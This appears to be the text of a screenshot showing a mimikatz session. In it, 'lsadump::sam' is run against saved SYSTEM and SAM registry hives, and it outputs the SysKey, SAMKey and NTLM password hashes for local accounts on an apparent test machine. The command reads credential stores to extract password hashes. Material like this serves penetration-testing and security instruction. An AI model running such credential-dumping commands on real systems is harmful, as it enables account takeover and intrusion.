 mimikatz 2.2.0 x86 (oe.eo)
mimikatz # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : ABC-PC
SysKey : 1cd59ca5749d9e2d911a0f4422361dca
Local SID : S-1-5-21-2029077690-1213592518-2389550573
SAMKey : eab94764caebe035455a349be6cfaedb
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : test
Hash NTLM: 257c7efa85ba45bb30b7da33f46a5225
RID  : 000003ea (1002)
User : HomeGroupUser$
Hash NTLM: 78947ccc003aa2fe03023b0cf43e8afc
mimikatz # _